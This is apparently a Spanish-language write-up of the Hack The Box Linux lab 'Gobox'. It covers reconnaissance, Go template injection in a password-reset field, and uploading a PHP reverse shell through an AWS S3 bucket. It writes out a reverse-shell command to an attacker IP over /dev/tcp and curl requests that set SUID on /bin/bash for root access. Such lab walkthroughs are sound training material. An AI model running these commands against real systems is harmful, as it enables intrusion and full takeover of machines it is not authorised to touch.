Gobox

HTB Linux





nmap -A -p- -oA gobox 10.129.95.236 —min-rate=10000 —script=vuln —script-timeout=15 -v

nmap -sC -sV -O -p- -oA gobox 10.129.95.236

nmap -sU -O -p- -oA gobox-udp 10.129.95.236

nikto -h 10.129.95.236:80



whatweb http://10.129.95.236:8080

Nos dirigimos a http://10.129.95.236



Nos vamos a http://10.129.95.236:8080/forgot

Abrimos burpsuite y introducimos credenciales admin admin



Cambiamos email={{.Email}}

Vemos que sale ippsec@hacking.esports



Tratamos ahora con lo siguiente

email={{.}}



Hacemos el siguiente script para poder hacer un shell.



hostname

which aws

aws s3 ls

aws s3 ls s3://website



Creamos un archivo data con el reverse shell en php

cat data | base64 -w 0

echo PD9waHak…/Pgo= | base64 -d > /tmp/reverse.php



aws s3 cp /tmp/reverse.php s3://website/reverse.php



Nos dirigimos a la pagina a ver si podemos hacer un reverse shell

http://10.129.95.236/reverse.php?cmd=bash -c “bash -i >& /dev/tcp/10.10.14.53/443 0>&1”





nc -lvnp 443

cd home/ubuntu && cat user.txt



uname -a

lsb_release -a

cd /usr/lib/modules

curl “http://localhost:8000/?iippsec.run[whoami]”

curl “http://localhost:8000/?iippsec.run[chmod%204755%20%2fbin%2fbash]”

Despues de unos minutos

bash -p